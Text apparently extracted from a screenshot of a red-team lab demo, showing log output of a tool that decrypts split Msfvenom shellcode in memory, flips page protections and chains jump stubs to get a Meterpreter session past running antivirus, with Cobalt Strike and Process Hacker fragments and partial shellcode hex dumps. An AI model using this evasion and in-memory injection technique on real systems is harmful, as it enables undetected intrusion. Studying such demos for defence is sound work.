 [!] Encrypted payload write to Part1 [startaddr] for MemoryAddress of Thread.Result[01CA0000]
[!] New Thread will Create with StartAddress VirtualAlloc.Result[01CA0000]
[!] Protection Mode in Memory set to 0x20 Read_Execute, StartAddress.Result[01CA0000]
[!] New Thread Created with ThreadId.Result[9472]
[!] New Thread Created with HandleAddress_of_Thread.Result[000002CC]
[!] first, section two [part2] of encrypted payload will decrypt in Memory
[!] after delay, then section one [part1] of encrypted payload will decrypt in Memory
[>] Injecting/setting Chunk Address via Jmp Bytes F9-F9-F9-B8-80-00-CB-01-FF-E0 ==> into Startaddress 01cb0000, Msfvenom Payload Bytes[FC-48-83-
[>] Injecting/setting Chunk Address via Jmp Bytes F9-F9-F9-B8-80-00-CC-01-FF-E0 ==> into Startaddress 01cc0000, Msfvenom Payload Bytes[41-51-41-
[>] Injecting/setting Chunk Address via Jmp Bytes F9-F9-F9-B8-80-00-CE-01-FF-E0 ==> into Startaddress 01ce0000, Msfvenom Payload Bytes[65-48-8B-
[!] Memory Address Detected to Init to run Result.[01cb0000]
[!] Protection Mode in Memory set to 0x04 Read_Write, StartAddress.Result[01CA0000]
[!] Decrypted/write via read Part1 for MemoryAddress of Thread.Result[01CA0000]
[!] Protection Mode in Memory set to 0x40 Read_Write_Execute, StartAddress.Result[01CA0000]
[>] New Thread Created to Init to Jump/Exec, with StartAddress Result.[1d610000]
[!] Protection Mode in Memory set to 0x10 Execute, StartAddress.Result[01CA0000]
Bingo: Meterpreter Session via Create Local Thread ;)
Fill
Size
Color
1
Color
2
Edit
colors
Colors
[Running] - Oracle VM VirtualBox
Machine View Input Devices Help
1 2 3 4
Cobalt Str
Cobalt Strike View Attacks Reporting Help
external int... listener user comp...
192.1... 192.1... 1 _Dam... DEVS...
Essential Threat Protection
File Anti-Virus
Scans all files that are opened, saved, or run.
On
Web Anti-Virus
Scans incoming web traffic and prevents dangerous scripts
from running on your computer.
On
Mail Anti-Virus
Scans incoming and outgoing messages for dangerous objects.
On
Network Attack Blocker
Protects the computer against dangerous network a
Firewall
NativePayload_LocalCreateThread7.exe (5816) (0x1cc0000 - 0x1cc1000)
00000000 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9
00000020 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9
00000040 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9
00000060 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9
00000080 fc 48 83 e4 f0 e8 c8 00 00 00 41 51 41 50 52 51 56 48 31 d2
000000a0 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0 ac 3c 61 7c
000000c0 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 66 81 78 18 0b 02 75
000000e0 48 01 d0 50 8b 48 18 44 8b 40 20 49 01 d0 e3 56 48 ff c9 41
00000100 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 4c 03 4c 24 08 45 39 d1
Re-read Write Go to... 32 bytes per row
Event Log
Hide free regions
Base address Type
0x1cb0000 Private: Commit
0x1cc0000 Private: Commit
0x1cd0000 Private: Commit
0x1cd2000 Private: Reserved
0x1ce0000 Private: Commit
NativePayload_LocalCreateThread7.exe (5816) (0x1cb0000 - 0x1cb1000)
00000000 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f
00000020 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9
00000040 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9
00000060 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9
00000080 f9 f9 f9 b8 80 00 cc 01 ff e0
Process Hacker [DEV
Hacker View Tools
Refresh Option